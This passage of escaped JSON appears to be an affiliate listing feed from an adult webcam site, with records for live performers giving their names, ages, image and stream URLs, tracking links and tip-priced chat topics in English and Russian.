\\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1331,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_tamagotchigirl\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":461,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"cute2girlscam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/cute2girlscam\",\"display_name\":\"cute2girlscam\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig\\/f93d92.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/cute2girlscam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/cute2girlscam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/cute2girlscam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/cute2girlscam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/cute2girlscam\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_cute2girlscam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_cute2girlscam\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_cute2girlscam\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0411\\u043e\\u043b\\u0442\\u0430\\u0435\\u043c \\u043e\\u0431\\u043e \\u0432\\u0441\\u0451\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":3603,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_cute2girlscam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":459,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Anitaraj-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Anitaraj-\",\"display_name\":\"-Anitaraj-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig_lq\\/e29c2a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig_lq\\/e29c2a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig\\/e29c2a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Anitaraj-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Anitaraj-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Anitaraj-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Anitaraj-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Anitaraj-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_-Anitaraj-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_-Anitaraj-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Anitaraj-\\/playlist.m3u8\",\"chat_topic\":\"Hello! :hiYou\'re always welcome here :loveA private message is 62 tk.All request info is in my tip menu.\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c!  :hi  \\u0417\\u0434\\u0435\\u0441\\u044c \\u0442\\u0435\\u0431\\u0435 \\u0432\\u0441\\u0435\\u0433\\u0434\\u0430 \\u0440\\u0430\\u0434\\u044b :love  \\u041b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 62 \\u0442\\u043a.\\u0412\\u0441\\u044f \\u0438\\u043d\\u0444\\u043e\\u0440\\u043c\\u0430\\u0446\\u0438\\u044f \\u043f\\u043e \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0430\\u043c \\u2014 \\u0432 \\u043c\\u043e\\u0451\\u043c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":4106,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Anitaraj-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":436,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/c2dc95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/c2dc95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/c2dc95.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1770,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":430,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Fox-Lisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Fox-Lisa\",\"display_name\":\"MISTRESS-FOX\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/bf9272.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/bf9272.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig\\/bf9272.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Fox-Lisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Fox-Lisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Fox-Lisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Fox-Lisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Fox-Lisa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Fox-Lisa\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\\u2019m Lisa.A Queen. A Goddess. A Mistress.You may choose to become my servant, or you may court me.I value actions over empty words. Inst crazzzy_lisaWe collect @total tk (until the end of the hour) for strip, @remain  tk\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041b\\u0438\\u0437\\u0430. \\u041a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430, \\u0411\\u043e\\u0433\\u0438\\u043d\\u044f, \\u0413\\u043e\\u0441\\u043f\\u043e\\u0436\\u0430.\\u0422\\u044b \\u043c\\u043e\\u0436\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u043c\\u043e\\u0438\\u043c \\u0440\\u0430\\u0431\\u043e\\u043c \\u0438\\u043b\\u0438 \\u0443\\u0445\\u0430\\u0436\\u0438\\u0432\\u0430\\u0442\\u044c \\u0437\\u0430 \\u043c\\u043d\\u043e\\u0439. \\u0426\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f, \\u0430 \\u043d\\u0435 \\u043f\\u0443\\u0441\\u0442\\u044b\\u0435 \\u0441\\u043b\\u043e\\u0432\\u0430. \\u0418\\u043d\\u0441\\u0442 crazzzy_lisa. \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0434\\u043e \\u043a\\u043e\\u043d\\u0446\\u0430 \\u0447\\u0430\\u0441\\u0430 \\u043d\\u0430 \\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 @total  tk, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":3417,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Fox-Lisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":409,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/90a8bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/90a8bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/90a8bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4053,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":403,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pizda-Drozda\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pizda-Drozda\",\"display_name\":\"Pizda-Drozda\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig_lq\\/a22429.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig_lq\\/a22429.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig\\/a22429.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pizda-Drozda\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pizda-Drozda\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pizda-Drozda\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pizda-Drozda?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pizda-Drozda\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_Pizda-Drozda.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_Pizda-Drozda\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Pizda-Drozda\\/playlist.m3u8\",\"chat_topic\":\"The secret of happiness is in the right bird! Lovence works from 2 T\",\"chat_topic_ru\":\"\\u0421\\u0435\\u043a\\u0440\\u0435\\u0442 \\u0441\\u0447\\u0430\\u0441\\u0442\\u044c\\u044f \\u2014 \\u0432 \\u043f\\u0440\\u0430\\u0432\\u0438\\u043b\\u044c\\u043d\\u043e\\u0439 \\u043f\\u0442\\u0438\\u0447\\u043a\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4068,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pizda-Drozda\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":388,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Hard-Sex-ADS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hard-Sex-ADS\",\"display_name\":\"Hard-Sex-ADS\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig_lq\\/f29f12.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig_lq\\/f29f12.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig\\/f29f12.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hard-Sex-ADS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hard-Sex-ADS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hard-Sex-ADS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hard-Sex-ADS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hard-Sex-ADS\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us12.bcvcdn.com\\/stream_Hard-Sex-ADS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us12.bcvcdn.com\\/stream_Hard-Sex-ADS\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_Hard-Sex-ADS\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4104,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hard-Sex-ADS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":362,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Summer-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Summer-\",\"display_name\":\"YOUR_LITTLE_BEAR\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/1572b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/1572b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig\\/1572b9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Summer-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Summer-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Summer-\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_-Summer-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_-Summer-\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_-Summer-\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\'m Lana \\u2764\\ufe0f Favorite vibrations, 22, 100, 333\",\"chat_topic_ru\":\"\\u2600\\ufe0f \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u041b\\u0430\\u043d\\u0430\\u2600\\ufe0f \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0448\\u0438 \\u0432 